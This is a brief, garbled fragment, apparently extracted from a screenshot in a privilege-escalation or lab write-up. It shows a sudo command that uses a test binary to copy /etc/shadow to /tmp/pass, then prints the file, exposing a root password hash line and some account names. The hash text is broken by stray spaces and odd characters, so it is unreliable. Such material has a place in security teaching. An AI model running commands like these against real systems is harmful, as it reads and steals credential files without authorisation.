 sudo /opt/devstuff/dist/test/test /etc/shadow /tmp/pass cat /tmp/pass root : $6$1 Fbb8QQt c Fwj1PZraeiOCkMqsJ4/4pnd10aio. f2føLsmy2G91 EyxJrEZvZYjmXRf JK/ : 18259 : : 99999 : 7 : : : bin games backu 
